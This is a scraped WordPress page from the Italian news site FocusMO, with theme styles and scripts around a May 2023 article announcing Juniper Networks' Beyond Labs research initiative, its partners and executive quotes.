        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #000000;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #000000 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #000000;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #000000!important;
        }
      
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                font-size: px; 
                font-weight: 700px; 
                }
            .ts-footer{
            padding-top:100px;
            padding-bottom:100px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://www.focusmo.it/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.focusmo.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.focusmo.it/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.focusmo.it/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<link rel="https://api.w.org/" href="https://www.focusmo.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.focusmo.it/wp-json/wp/v2/posts/20284" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.focusmo.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.focusmo.it/?p=20284' />
<script type="text/javascript">var ajaxurl = "https://www.focusmo.it/wp-admin/admin-ajax.php";</script>	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
			<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		            <meta property="og:title" content="La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking">
            <meta property="og:description" content="Juniper Networks, azienda specializzata nelle reti sicure basate su AI, presenta Juniper Beyond Labs, una nuova iniziativa lanciata con l’obiettivo di definire il futuro del networking e del settore IT attraverso progetti di ricerca innovativi, progetti di pathfinding e tecnologie sperimentali. Juniper Beyond Labs opererà nei centri di innovazione di Sunnyvale in California, Bangalore in [&hellip;]">
            <meta property="og:image" content="https://www.focusmo.it/wp-content/uploads/2023/05/Juniper_3-850x560.jpeg"/>
            <meta property="og:url" content="https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284">

			<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://www.focusmo.it/la-nuova-iniziativa-beyond-labs-di-juniper-networks-punta-a-risolvere-le-grandi-sfide-dellera-dellexperience-first-networking-20284/amp"><link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-32x32.png?lossy=1&strip=1&webp=1" sizes="32x32" />
<link rel="icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-192x192.png?lossy=1&strip=1&webp=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2019/09/cropped-mo-2-180x180.png?lossy=1&strip=1&webp=1" />
<meta name="msapplication-TileImage" content="https://www.focusmo.it/wp-content/uploads/2019/09/cropped-mo-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-content a {color:red !important;}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-size: 16px;} h1 {} h2 {} h3 {} h4 {} h5 {} h6 {} .f-meta, .single .content .post-password-form input[type=submit], .single .comment-content .post-password-form input[type=submit], .page .content .post-password-form input[type=submit], .page .comment-content .post-password-form input[type=submit], .woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count, .woocommerce .orderby, .woocommerce-page .orderby, .woocommerce .woocommerce-pagination .page-numbers, .woocommerce-page .woocommerce-pagination .page-numbers, .woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product form.cart input.qty, .woocommerce-page div.product form.cart input.qty, .woocommerce div.product form.cart button.button, .woocommerce-page div.product form.cart button.button, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .related ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .related ul.tabs li, .woocommerce .sidebar .mini_cart_item, .woocommerce .sidebar ul.product-categories, .woocommerce-page .sidebar .mini_cart_item, .woocommerce-page .sidebar ul.product-categories, .woocommerce .sidebar .woocommerce ul.cart_list li .amount, .woocommerce .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce-page .sidebar .woocommerce ul.cart_list li .amount, .woocommerce-page .sidebar .woocommerce ul.cart_list li .quantity, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .amount, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li .quantity, .woocommerce .sidebar .woocommerce-mini-cart__total, .woocommerce-page .sidebar .woocommerce-mini-cart__total, .woocommerce .place-order .button.alt, .woocommerce .place-order .button.alt:hover, .woocommerce .wc-proceed-to-checkout .button.alt, .woocommerce .wc-proceed-to-checkout .button.alt:hover, .woocommerce-page .place-order .button.alt, .woocommerce-page .place-order .button.alt:hover, .woocommerce-page .wc-proceed-to-checkout .button.alt, .woocommerce-page .wc-proceed-to-checkout .button.alt:hover, .single .content .wp-block-button__link, .single .comment-content .wp-block-button__link, .page .content .wp-block-button__link, .page .comment-content .wp-block-button__link, #weart-comments .comment-list .comment .comment-meta, #weart-comments .comment-list .pingback .comment-meta, .box .tagcloud a, .box.widget_nav_menu ul li, .box.widget_nav_menu .w-menu li, .box.widget_categories ul li, .box.widget_categories .w-menu li, .box.widget_archive ul li, .box.widget_archive .w-menu li, .box.widget_pages ul li, .box.widget_pages .w-menu li, .box.widget_meta ul li, .box.widget_meta .w-menu li, .box.widget_product_categories ul li, .box.widget_product_categories .w-menu li, .woocommerce ul.products li.product span.onsale, .woocommerce-page ul.products li.product span.onsale, .woocommerce div.product span.onsale, .woocommerce-page div.product span.onsale, .woocommerce div.product p.price, .woocommerce-page div.product p.price, .woocommerce .sidebar .button, .woocommerce-page .sidebar .button, .woocommerce .wc-proceed-to-checkout a.checkout-button, .woocommerce .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce-page .wc-proceed-to-checkout a.checkout-button, .woocommerce-page .wc-proceed-to-checkout a.checkout-button:hover {} html, body, p, .f-text, #weart-comments .comment-list .comment, #weart-comments .comment-list .pingback, .woocommerce .woocommerce-info, .woocommerce .woocommerce-notice, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-notice {} h1, h2, h3, h4, h5, h6, .f-title, .h1, .h2, .h3, .h4, .h5, .woocommerce div.product .woocommerce-tabs h2, .woocommerce div.product .related h2, .woocommerce-page div.product .woocommerce-tabs h2, .woocommerce-page div.product .related h2, .h6, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce-page ul.products li.product .woocommerce-loop-product__title, .t-sm, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .single .content .wp-block-cover-text, .single .comment-content .wp-block-cover-text, .page .content .wp-block-cover-text, .page .comment-content .wp-block-cover-text, .single .content .wp-block-latest-posts li, .single .comment-content .wp-block-latest-posts li, .page .content .wp-block-latest-posts li, .page .comment-content .wp-block-latest-posts li, .woocommerce .sidebar .woocommerce ul.cart_list li a, .woocommerce .sidebar .woocommerce ul.product_list_widget li a, .woocommerce-page .sidebar .woocommerce ul.cart_list li a, .woocommerce-page .sidebar .woocommerce ul.product_list_widget li a {} 	</style>
	</head>
<body class="wp-singular post-template-default single single-post postid-20284 single-format-standard wp-theme-digiqole sidebar-active elementor-default elementor-kit-5318" >


		

<div class="body-inner-content">

	<!-- tranding bar -->

<header id="header"
        class="header header-solid header6 navbar-sticky ">
    <div class="container">
        <nav class="navbar navbar-expand-lg navbar-light">
						            <a class="logo" href="https://www.focusmo.it/">

				                    <img width="220" height="33" class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&strip=1&webp=1"
                         alt="FocusMO" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?lossy=1&amp;strip=1&amp;webp=1 220w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=44x7&amp;lossy=1&amp;strip=1&amp;webp=1 44w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=88x13&amp;lossy=1&amp;strip=1&amp;webp=1 88w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2020/03/focusmo.png?size=132x20&amp;lossy=1&amp;strip=1&amp;webp=1 132w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 220px; --smush-placeholder-aspect-ratio: 220/33;" data-original-sizes="(max-width: 220px) 100vw, 220px">
				            </a>
			            <button class="navbar-toggler" type="button" data-toggle="collapse"
                    data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false"
                    aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"><i class="ts-icon ts-icon-menu"></i></span>
            </button>

			<div id="primary-nav" class="collapse navbar-collapse"><ul id="main-menu" class="navbar-nav"><li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4074 nav-item"><a href="https://www.focusmo.it/category/agenzie" class="nav-link">Agenzie</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4076 nav-item"><a href="https://www.focusmo.it/category/aziende" class="nav-link">Aziende</a></li>
<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4072 nav-item"><a href="https://www.focusmo.it/category/campagne-media" class="nav-link">Campagne Media</a></li>
<li id="menu-item-4077" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4077 nav-item"><a href="https://www.focusmo.it/category/eventi" class="nav-link">Eventi</a></li>
<li id="menu-item-4078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4078 nav-item"><a href="https://www.focusmo.it/category/ricerche" class="nav-link">Ricerche</a></li>
<li id="menu-item-5578" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5578 nav-item"><a href="https://www.focusmo.it/category/tech" class="nav-link">Tech</a></li>
</ul></div>
			                <div class="nav-search-area">
					                        <div class="header-search-icon">
                            <a href="#modal-popup-2" class="navsearch-button nav-search-button xs-modal-popup"
                               title="popup modal for search"><i
                                        class="ts-icon ts-icon-search1"></i></a>
                        </div>
					                    <!-- xs modal -->
                    <div class="zoom-anim-dialog mfp-hide modal-searchPanel ts-search-form" id="modal-popup-2">
                        <div class="modal-dialog modal-lg">
                            <div class="modal-content">
                                <div class="xs-search-panel">
									
        <form  method="get" action="https://www.focusmo.it/" class="digiqole-serach xs-search-group">
            <div class="input-group">
                <input type="search" class="form-control" name="s" placeholder="Search Keyword" value="">
                <button class="input-group-btn search-button"><i class="ts-icon ts-icon-search1"></i></button>
            </div>
        </form>                                </div>
                            </div>
                        </div>
                    </div><!-- End xs modal --><!-- end language switcher strart -->
                </div>

			            <!-- Site search end-->


        </nav>
    </div><!-- container end-->
</header>

<div class="tranding-bg-white trending-light">
    <div class="container">
		
    <div class="tranding-bar">
    <div id="tredingcarousel" class="trending-slide carousel slide trending-slide-bg" data-ride="carousel">
		            <p class="trending-title">
                <i class="ts-icon ts-icon-bolt"></i> Ultim&#039;ora            </p>
		        <div class="carousel-inner">
					            <div class="carousel-item active">
				                    <a class="post-title title-small"
                       href="https://www.focusmo.it/agentic-ai-una-rivoluzione-annunciata-ma-la-sicurezza-resta-la-vera-sfida-30805">Agentic AI: una rivoluzione annunciata, ma la sicurezza resta la vera sfida</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/dentsu-creative-racconta-i-sogni-che-danno-forma-al-futuro-nel-nuovo-branded-content-di-automobili-lamborghini-30801">Dentsu Creative racconta i sogni che danno forma al futuro nel nuovo branded content di Automobili Lamborghini</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/nasce-proxima-distribution-una-nuova-distribuzione-green-a-valore-30797">Nasce ProXima Distribution, una nuova distribuzione green a valore</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/aruba-data-center-perche-il-vantaggio-competitivo-dellitalia-passa-da-scelte-industriali-concrete-30794">Aruba: “Data Center, perché il vantaggio competitivo dell’Italia passa da scelte industriali concrete”</a>
                </div><!--/.carousel-item -->
						                <div class="carousel-item">
					                    <a class="post-title title-small"
                       href="https://www.focusmo.it/gruppo-icat-ridefinisce-la-promessa-di-marca-di-sipa-con-un-lavoro-sinergico-e-creativo-30790">Gruppo Icat ridefinisce la promessa di marca di SIPA,  con un lavoro sinergico e creativo</a>
                </div><!--/.carousel-item -->
				            </div> <!--/.carousel-inner-->
			        </div> <!--/.trending-slide-->
    </div> <!--/.container-->
    </div>
</div>    <div class="container">
        <div class="row">
            <div class="col-lg-12">
				<ol class="breadcrumb" data-wow-duration="2s"><li><i class="ts-icon ts-icon-home-solid"></i> <a href="https://www.focusmo.it">Home</a><i class="ts-icon ts-icon-angle-right"></i></li> <li> <a href=https://www.focusmo.it/category/aziende>Aziende</a> </li><li><i class="ts-icon ts-icon-angle-right"></i>La nuova iniziativa&hellip;</li></ol>            </div>
        </div>
    </div>
    
    
    <div id="main-content" class="main-container blog-single post-layout-style1"
         role="main">

				
			
            <div class="container">
                <div class="row">

					                </div>
                <div class="row digiqole-content">
					                    <div class="col-lg-8 col-md-12">
						                            <article id="post-20284" class="post-content post-single post-20284 post type-post status-publish format-standard has-post-thumbnail hentry category-aziende">
								<!-- Article header -->
<header class="entry-header clearfix">
	    <h1 class="post-title lg">
		La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking
    </h1>
	        <ul class="post-meta">
			                <li class="post-category">
					<a 
               class="post-cat" 
               href="https://www.focusmo.it/category/aziende"
               style=" background-color:#1e73be;color:#ffffff "
               >
               <span class="before" style="background-color:#1e73be;color:#ffffff "></span>Aziende<span class="after" style="background-color:#1e73be;color:#ffffff"></span>
            </a>                </li>
						<li class="post-author"> <i class="ts-icon ts-icon-user-solid"></i> <a href="https://www.focusmo.it/author/redazione">Redazione</a></li><li class="post-meta-date">
                     <i class="ts-icon ts-icon-clock-regular"></i>
                        Maggio 18, 2023</li><li class="meta-post-view">
                     <i class="ts-icon ts-icon-fire"></i>
                        569 
						
                     </li><li class="read-time"><span class="post-read-time"><i class="ts-icon ts-icon-eye-solid"></i><span class="read-time">5 minutes read</span> </span></li><li class="social-share"> <i class="ts-icon ts-icon-share"></i>    <ul class="social-list version-2">
		            <li><a data-social="facebook"
                   class="facebook" href="#" title="La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking"><i
                            class="fa fa-facebook"></i></a></li>
		            <li><a data-social="twitter"
                   class="twitter" href="#" title="La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking"><i
                            class=""></i></a></li>
		            <li><a data-social="linkedin"
                   class="linkedin" href="#" title="La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking"><i
                            class="fa fa-linkedin-square"></i></a></li>
		    </ul>
	</li>        </ul>
	</header><!-- header end -->


    <div class="post-media post-image">
		            <img class="img-fluid lazyload" data-src="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Juniper_3-850x560.jpeg?lossy=1&strip=1&webp=1"
                 alt=" La nuova iniziativa Beyond Labs di Juniper Networks punta a risolvere le grandi sfide dell’era dell’Experience-First Networking" data-srcset="https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Juniper_3-850x560.jpeg?lossy=1&amp;strip=1&amp;webp=1 850w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Juniper_3-455x300.jpeg?lossy=1&amp;strip=1&amp;webp=1 455w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Juniper_3-850x560.jpeg?size=170x112&amp;lossy=1&amp;strip=1&amp;webp=1 170w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Juniper_3-850x560.jpeg?size=340x224&amp;lossy=1&amp;strip=1&amp;webp=1 340w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Juniper_3-850x560.jpeg?size=510x336&amp;lossy=1&amp;strip=1&amp;webp=1 510w, https://b1917924.smushcdn.com/1917924/wp-content/uploads/2023/05/Juniper_3-850x560.jpeg?size=680x448&amp;lossy=1&amp;strip=1&amp;webp=1 680w" data-sizes="auto" src="[data-uri]" style="--smush-placeholder-width: 850px; --smush-placeholder-aspect-ratio: 850/560;" data-original-sizes="(max-width: 850px) 100vw, 850px">
			
    </div>

<div class="post-body clearfix">

    <!-- Article content -->
    <div class="entry-content clearfix">
		<p>Juniper Networks, azienda specializzata nelle reti sicure basate su AI, presenta Juniper Beyond Labs, una nuova iniziativa lanciata con l’obiettivo di definire il futuro del networking e del settore IT attraverso progetti di ricerca innovativi, progetti di pathfinding e tecnologie sperimentali. Juniper Beyond Labs opererà nei centri di innovazione di Sunnyvale in California, Bangalore in India e Westford in Massachusetts, collaborando con una community di partner accademici e industriali al fine di aprire nuove strade per le tecnologie di networking sostenibile e contribuire a soddisfare i bisogni futuri di un mondo digitale.</p>
<p>Quasi ogni aspetto dell’economia globale oggi si interfaccia in qualche modo con la rete e così sarà in futuro, vista la proliferazione di intelligenza artificiale, machine learning e servizi cloud, nonché la crescita esponenziale di utenti e dispositivi connessi. Ciò ha creato opportunità, ma anche complessità delle infrastrutture, vulnerabilità e problemi ambientali che richiedono nuovi metodi di implementazione e gestione della tecnologia di rete per migliorare l’esperienza degli utenti e degli operatori. Juniper Beyond Labs fungerà da incubatore per nuove idee brillanti e soluzioni innovative alle sfide tecnologiche più importanti.</p>
<p>Per i clienti e partner di Juniper, come ad esempio Eurofiber e Intel, e per la più ampia comunità accademica, di cui fa parte la Purdue University, Juniper Beyond Labs rappresenterà l’opportunità di influenzare la direzione della ricerca e dei progetti di pathfinding. I contributi risultanti genereranno demo di proof of concept e feedback che determineranno la rotta della ricerca. Inoltre, i partecipanti avranno accesso alle ricerche e alle innovazioni sviluppate da Juniper Beyond Labs. Juniper, ad esempio, amplierà la collaborazione con Intel lavorando sull’integrazione di Intel FlexRAN Reference Architecture, reti 5G private, Juniper RAN Intelligent Controller e Juniper Cloud-Native Router sui processori Intel Xeon per abilitare nuove funzionalità a supporto della trasformazione 5G.</p>
<p>L’attività di ricerca dei Juniper Beyond Labs sarà focalizzata su una parte dei domini di networking, quali IT, data center, sicurezza, AI/automazione, operazioni di rete, WAN e 5G/6G, oltre che su aree emergenti come il quantum computing. In particolare, i Juniper Beyond Labs saranno impegnati con la  sostenibilità come parte integrante dei principi di progettazione della rete e dei relativi casi d’uso, al fine di aiutare gli operatori di rete a perseguire gli obiettivi di sostenibilità. Ad esempio, la piattaforma Juniper RIC (RAN Intelligent Controller) oggi offre funzioni di risparmio energetico quali il traffic steering, che permettono un uso efficiente delle risorse di rete per soddisfare le richieste di capacità evitando ulteriori investimenti di capitale.</p>
<p><a name="_1fob9te"></a>L’iniziativa Juniper Beyond Labs è stata presentata ufficialmente il 16 maggio, ma ha già sviluppato il premiato Juniper RAN Intelligent Controller (RIC) e l’innovativo Juniper Cloud-Native Router (JCNR), che sfruttano appieno l’economia dei container e le efficienze operative per garantire ai service provider la massima flessibilità nel deployment delle soluzioni 5G.</p>
<p><em>“Nell’animo sono un ricercatore e quindi non posso che essere entusiasta, perché i Juniper Beyond Labs ci offriranno una nuova opportunità di fare ricerca e sperimentare liberamente con la tecnologia di rete di nuova generazione per risolvere le grandi sfide che il settore sta affrontando”,</em> afferma <strong>Raj Yavatkar, Chief Technology Officer di Juniper Networks</strong>. <em>“Alcune delle soluzioni che sviluppiamo potrebbero essere commercializzate, ma il vero obiettivo è spostare i limiti del possibile per rispondere ai bisogni del mondo digitale”.</em></p>
<p><em>“I computer quantistici metteranno a dura prova le tecniche di crittografia e questo è il motivo per cui Eurofiber e Juniper hanno costituito un centro di sperimentazione in Olanda”,</em> dichiara <strong>Eric Kuisch, Chief Operating Officer di Eurofiber</strong>. <em>“Insieme ai Juniper Beyond Labs stiamo mettendo a punto un nuovo approccio alla sicurezza usando Quantum Key Distribution (QKD) e Post Quantum Cryptography (PQC)”.</em></p>
<p><em>“Per affrontare le sfide del settore è necessaria un&#8217;innovazione che parta dalla comunità”</em>, commenta <strong>Dan Rodriguez, CVP Network e Edge Solutions Group di Intel.</strong> <em>“La nostra collaborazione con Juniper su diverse iniziative incentrate sulla rete ci ha aiutati ad accelerare l’ecosistema RAN con risultati tangibili a vantaggio degli operatori mobili. Vogliamo proseguire insieme su questo percorso e la partecipazione ai Beyond Labs ci permetterà di innovare le modalità di connessione del mondo digitale”.</em></p>
<p>“<em>L’automazione della rete è la chiave per rendere le offerte di connettività LTE e 5G private as-a-service una realtà per tutte le imprese”</em>, aggiunge<strong> Will Townsend, VP e Principal Analyst di Moor Insights &amp; Strategy</strong>. <em>“Le iniziative di Beyond Labs potranno contribuire al successo di Juniper nell’automazione e in altre applicazioni e servizi enterprise”.</em></p>
